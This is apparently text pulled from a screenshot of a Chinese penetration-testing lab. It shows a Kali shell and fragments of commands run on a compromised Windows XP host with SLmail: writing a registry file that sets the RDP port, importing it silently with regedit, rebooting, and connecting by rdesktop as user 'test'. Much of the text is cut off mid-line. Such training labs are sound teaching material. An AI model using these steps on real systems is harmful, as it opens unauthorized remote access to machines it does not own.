 (root💀xuegod-kali)-[/home/kali/桌面]
# apt-get install rdesktop
ogram Files\SLmail\System>echo "PortNumber"=dword:00000d3d>>3389.reg
"PortNumber"=dword:00000d3d>>3389.reg
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
正在读取状态信息... 完成
rdesktop 已经是最新版 (1.9.0-2+b1)
rdesktop 已设置为手动安装。
下列软件包是自动安装的并且现在不需
golang-1.15-go golang-1.15-src l
libidn11 libnetcdf18 libntfs-3g8
python3-editor python3-ipython-g
使用'sudo apt autoremove'来卸载它(
升级了 0 个软件包，新安装了 0 个软
(root💀xuegod-kali)-[/home/kali
# rdesktop 192.168.216.172
08.py
2022-12-21
2002-11-19
2022-12-19
2022-12-20
2022-12-21
2022-12-21
C:\Program Fi
regedit /s 33
C:\Program Fi
shutdown -r -
C:\Program Fi
rdesktop - 192.168.216.172
登录到 Windows
Microsoft®
Windows xp
Professional
Copyright © 1985-2001
Microsoft Corporation
Microsoft®
用户名(U): test
密码(P): ******
确定 取消 选项(O) >>